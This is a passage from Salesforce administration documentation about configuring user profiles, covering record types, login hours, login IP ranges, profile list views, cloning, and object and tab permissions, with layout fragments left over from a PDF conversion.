- **6.** If necessary, select another page layout from the Page Layout To Use drop-down list and repeat the previous step for the new page layout.
- **7.** Click **Save**.

SEE ALSO:

[Work in the Original Profile Interface](#page-535-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To assign page layouts in profiles:

**•** "Manage Profiles and Permission Sets"

# <span id="page-539-0"></span>View and Edit Desktop Client Access in the Original Profile User Interface

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.



Note: To access desktop clients, users must also have the "API Enabled" permission.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **Edit** next to a profile name, and scroll to the Desktop Integration Clients section at the bottom of the page.

#### SEE ALSO:

[Work in the Original Profile Interface](#page-535-0)

# <span id="page-539-1"></span>Assign Record Types to Profiles in the Original Profile User Interface

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.

Note: Users can view records of any record type, even if the record type is not associated with their profile.

You can associate several record types with a profile. For example, a user needs to create hardware and software sales opportunities. In this case, you can create and add both "Hardware" and "Software" record types to the user's profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile. The record types available for that profile are listed in the Record Type Settings section.
- **3.** Click **Edit** next to the appropriate type of record.
- **4.** Select a record type from the Available Record Types list and add it to the Selected Record Types list.

# EDITIONS

Connect Offline available in: Salesforce Classic

Connect Offline available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connect for Office available in: both Salesforce Classic and Lightning Experience

Connect for Office available in: **All** Editions except Database.com

#### USER PERMISSIONS

To view desktop client access settings:

**•** "View Setup and Configuration"

To edit desktop client access settings:

**•** "Manage Profiles and Permission Sets"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To assign record types to profiles:
**Master** is a system-generated record type that's used when a record has no custom record type associated with it. When you assign Master, users can't set a record type to a record, such as during record creation. All other record types are custom record types.

**5.** From Default, choose a default record type.

If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of the accounts home page.

**6.** If your organization uses person accounts, set default record type options for both person accounts and business accounts. From the Business Account Default Record Type and then the Person Account Default Record Type drop-down list, choose a default record type.

These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.

#### **7.** Click **Save**.

Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for opportunities but no record types for accounts, the **Edit** link only displays for opportunities. In this example, the picklist values and default value for the master are available in all accounts.

Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts. Go to Account Record Type Settings in the profile detail page. Clicking **Edit** in the Account Record Type Settings is another way to begin setting record type defaults for accounts.

SEE ALSO:

<span id="page-540-0"></span>[How is record type access specified?](#page-565-0) [Work in the Original Profile Interface](#page-535-0) [Assign Custom Record Types in Permission Sets](#page-564-0)

# View and Edit Login Hours in the Original Profile User Interface

Specify the hours when users can log in based on the user profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
- **2.** Click **Edit** in the Login Hours related list.
- **3.** Set the days and hours when users with this profile can use the system.

To allow users to log in at any time, click **Clear All Times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

**4.** Click **Save**.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To set login hours:

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours appear differently. On the profile detail page, hours are shown in your specified time zone. On the Login Hours edit page, they appear in the organization's default time zone.

#### SEE ALSO:

[Work in the Original Profile Interface](#page-535-0) [Restrict Login IP Addresses in the Original Profile User Interface](#page-541-0)

# <span id="page-541-0"></span>Restrict Login IP Addresses in the Original Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

- **1.** How you restrict the range of valid IP addresses on a profile depends on your Salesforce edition.
	- **•** If you're using an Enterprise, Unlimited, Performance, or Developer edition, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
	- **•** If you're using a Professional, Group, or Personal edition, from Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Click **New** in the Login IP Ranges related list.
- **3.** Enter a valid IP address in the IP Start Address field and a higher-numbered IP address in the IP End Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields.

**•** The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses both inside and outside of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren't allowed.

#### **•** Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.

- **•** The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network. However, the mobile carrier's IP addresses can be outside of the IP ranges allowed for the user's profile. To prevent bypassing IP definitions on a profile, [disable Salesforce Classic Mobile](#page-1107-0) on page 1100 for that user.
- **4.** Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.
- **5.** Click **Save**.
	- Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience Available in all editions

### USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:



#### SEE ALSO:

[Set Trusted IP Ranges for Your Organization](#page-831-0) [View and Edit Login Hours in the Original Profile User Interface](#page-540-0) [Work in the Original Profile Interface](#page-535-0)

# <span id="page-542-0"></span>Standard Profiles

Every org includes standard profiles that you can assign to users. In standard profiles, you can edit some settings.

Every org includes standard profiles. In Professional, Enterprise, Unlimited, Performance, and Developer Editions, you can use standard profiles or create, edit, and delete custom profiles. In orgs where you can't create custom profiles (such as Contact Manager and Group Editions), you can assign standard profiles to your users, but you can't view or edit them.

The following table lists commonly used permissions in standard profiles.



#### EDITIONS

Available in: Salesforce Classic

Your edition determines which standard profiles are available.





**Profile Name Available Permissions**

Only available with the Site.com Only user license.

SEE ALSO: [Profiles](#page-527-0) [User Permissions](#page-574-0)

# Manage Profile Lists

Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign a profile to each one. To view the profiles in your organization, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

# Viewing Enhanced Profile Lists

If enhanced profile list views are enabled for your organization, you can use additional tools to customize, navigate, manage, and print profile lists.

- **•** Show a filtered list of profiles by selecting a view from the drop-down list.
- **•** Delete a view by selecting it from the drop-down list and clicking **Delete**.
- **•** [Create a list view or edit an existing view](#page-546-0).
- **•** [Create a profile](#page-548-0).
- Print the list view by clicking  $\oplus$ .

**•** Refresh the list view after creating or editing a view by clicking  $\lVert \cdot \rVert$ 

- **•** [Edit permissions directly in the list view.](#page-547-0)
- **•** View or edit a profile by clicking its name.
- **•** Delete a custom profile by clicking **Del** next to its name.

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

### Viewing the Basic Profile List

- **•** [Create a profile](#page-548-0).
- **•** View or edit a profile by clicking its name.
- **•** Delete a custom profile by clicking **Del** next to its name.

[Creating and Editing Profile List Views](#page-546-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view profiles, and print profile lists:

**•** "View Setup and Configuration"

To delete profile list views:

**•** "Manage Profiles and Permission Sets"

To delete custom profiles:

#### [Edit Multiple Profiles with Profile List Views](#page-547-0)

If enhanced profile list views are enabled for your organization, you can change permissions in up to 200 profiles directly from the list view, without accessing individual profile pages.

SEE ALSO: [Edit Multiple Profiles with Profile List Views](#page-547-0) [Profiles](#page-527-0)

# <span id="page-546-0"></span>Creating and Editing Profile List Views

If [enhanced profile list views](#page-300-0) are enabled for your organization, you can create profile list views to show a set of profiles with the fields you choose. For example, you could create a list view of all profiles in which "Modify All Data" is enabled.

- **1.** In the Profiles page, click **Create New View**, or select a view and click **Edit**.
- **2.** Enter the view name.
- **3.** Under Specify Filter Criteria, specify the conditions that the list items must match, such as *Modify All Data equals True*.
	- **a.** Type a setting name, or click the lookup icon **s** to search for and select the setting you want.
	- **b.** Choose a filter operator.
	- **c.** Enter the value that you want to match.
	- **d.** To specify another filter condition, click **Add New**. You can specify up to 25 filter condition rows.

To remove a filter condition row and clear its values, click the remove row icon  $\mathbf x$ .

- **4.** Under Select Columns to Display, specify the profile settings that you want to appear as columns in the list view.
	- **a.** From the Search drop-down list, select the type of setting you want to search for.
	- **b.** Enter part or all of a word in the setting you want to add and click **Find**.

Note: If the search finds more than 500 values, no results appear. Use the preceding steps to refine your search criteria and show fewer results.

- **c.** To add or remove columns, select one or more column names and click the **Add** or **Remove** arrow.
- **d.** Use the **Top**, **Up**, **Down**, and **Bottom** arrows to arrange the columns in the sequence you want.

You can add up to 15 columns in a single list view.

**5.** Click **Save**, or if you're cloning an existing view, rename it and click **Save As**.

#### SEE ALSO:

[Edit Multiple Profiles with Profile List Views](#page-547-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete profile list views:

# <span id="page-547-0"></span>Edit Multiple Profiles with Profile List Views

If enhanced profile list views are enabled for your organization, you can change permissions in up to 200 profiles directly from the list view, without accessing individual profile pages.

Editable cells display a pencil icon ( ) when you hover over the cell, while non-editable cells display a lock icon  $\left( \bullet \right)$ . In some cases, such as in standard profiles, the pencil icon appears but the setting is not actually editable.

Warning: Use care when editing profiles with this method. Because profiles affect a user's fundamental access, making mass changes may have a widespread effect on users in your organization.

- **1.** Select or [create](#page-546-0) a list view that includes the profiles and permissions you want to edit.
- **2.** To edit multiple profiles, select the checkbox next to each profile you want to edit. If you select profiles on multiple pages, Salesforce remembers which profiles are selected.
- **3.** Double-click the permission you want to edit. For multiple profiles, double-click the permission in any of the selected profiles.
- **4.** In the dialog box that appears, enable or disable the permission.

In some cases, changing a permission may also change other permissions. For example, if "Customize Application" and "View Setup and Configuration" are disabled and you enable "Customize Application," then "View Setup and Configuration" is also enabled. In this case, the dialog box lists the affected permissions.

- **5.** To change multiple profiles, select **All** *n* **selected records** (where *n* is the number of profiles you selected).
- **6.** Click **Save**.
- Note:
	- **•** For standard profiles, inline editing is available only for the "Single Sign-On" and "Affected By Divisions" permissions.
	- **•** If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you use inline editing to add "Modify All Data" to multiple profiles, but because of its user license the profile doesn't have "Modify All Data," the profile won't change.

If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text. To view the error console, you must have pop-up blockers disabled for the Salesforce domain.

Any changes you make are recorded in the setup audit trail.

SEE ALSO: [Profiles](#page-527-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To edit multiple profiles from the list view:

**•** "Manage Profiles and Permission Sets" **AND** 

"Customize Application"

# <span id="page-548-0"></span>Clone Profiles

Instead of creating profiles, save time by cloning existing profiles and customizing them.

- Tip: If you clone profiles to enable certain permissions or access settings, consider using permission sets. For more information, see [Permission Sets.](#page-556-0) Also, if your profile name contains more than one word, avoid extraneous spacing. For example, "Acme User" and "Acme User" are identical other than spacing between "Acme" and "User." Using both profiles in this case can result in confusion for admins and users.
- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** In the Profiles list page, do one of the following:
	- **•** Click **New Profile**, then select an existing profile that's similar to the one you want to create.
	- **•** If enhanced profile list views are enabled, click **Clone** next to a profile that's similar to the one you want to create.
	- **•** Click the name of a profile that's similar to the one you want to create, then in the profile page, click **Clone**.

A new profile uses the same [user license](#page-481-0) as the profile it was cloned from.

- **3.** Enter a profile name.
- **4.** Click **Save**.

SEE ALSO:

[Profiles](#page-527-0)

# Viewing a Profile's Assigned Users

To view all users that are assigned to a profile from the profile overview page, click **Assigned Users** (in the enhanced profile user interface) or **View Users** (in the original profile user interface). From the assigned users page, you can:

- **•** [Create one or multiple users](#page-463-0)
- **•** [Reset passwords for selected users](#page-517-0)
- **•** [Edit a user](#page-464-0)
- **•** View a user's detail page by clicking the name, alias, or username
- **•** View or edit a profile by clicking the profile name
- **•** If Google Apps™ is enabled in your organization, export users to Google and create Google Apps accounts by clicking **Export to Google Apps**

SEE ALSO: [Profiles](#page-527-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create profiles:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Custom Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Edit Object Permissions in Profiles

Object permissions specify the type of access that users have to objects.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object and select it from the list. Click **Edit**, then scroll to the Object Permissions section.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Standard Object Permissions, Custom Object Permissions, or External Object Permissions section.
- **4.** Specify the object permissions.

**5.** Click **Save**.

SEE ALSO:

[Object Permissions](#page-574-1) [Profiles](#page-527-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view object permissions:

**•** "View Setup and Configuration"

To edit object permissions:

**•** "Manage Profiles and Permission Sets" AND

"Customize Application"

# <span id="page-550-0"></span>View and Edit Tab Settings in Permission Sets and Profiles

Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the tab you want and select it from the list, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Tab Settings section.
- **4.** [Specify the tab settings.](#page-551-0)
- **5.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.
- **6.** Click **Save**.
- Note: If Salesforce CRM Content is enabled for your organization but the **Salesforce CRM Content User** checkbox isn't enabled on the user detail page, the Salesforce CRM Content app has no tabs.

#### [Tab Settings](#page-551-0)

Tab settings specify whether a tab appears in the All Tabs page or is visible in its associated app. They also determine whether objects appear in the Lightning Experience App Launcher and navigation menus. Tab settings labels in permission sets differ from the labels in profiles.

SEE ALSO:

[Profiles](#page-527-0)

Available in: both Salesforce Classic and Lightning Experience

Tab settings available in: **All** Editions except

**Database.com**

Permission sets available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Profiles available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view tab settings:

**•** "View Setup and Configuration"

To edit tab settings:

# <span id="page-551-0"></span>Tab Settings

Tab settings specify whether a tab appears in the All Tabs page or is visible in its associated app. They also determine whether objects appear in the Lightning Experience App Launcher and navigation menus. Tab settings labels in permission sets differ from the labels in profiles.



**13** Note: If a user has another permission set or profile with enabled settings for the same tab, the most permissive setting applies. For example, let's say permission set A has no settings enabled for the Accounts tab, and permission set B enables the Available setting for the Accounts tab. If permission sets A and B are assigned to a user, the user sees the Accounts tab on the All Tabs page.

#### SEE ALSO:

[View and Edit Tab Settings in Permission Sets and Profiles](#page-550-0)

EDITIONS

Available in: both Salesforce

# View and Edit Assigned Apps in Profiles

Assigned app settings specify the apps that users can select in the Force.com app menu.

Every profile must have at least one visible app, except profiles associated with Customer Portal users because apps are not available to them.

To specify app visibility:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following:
	- **•** Enhanced profile user interface—Click **Assigned Apps**, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Custom App Settings section.
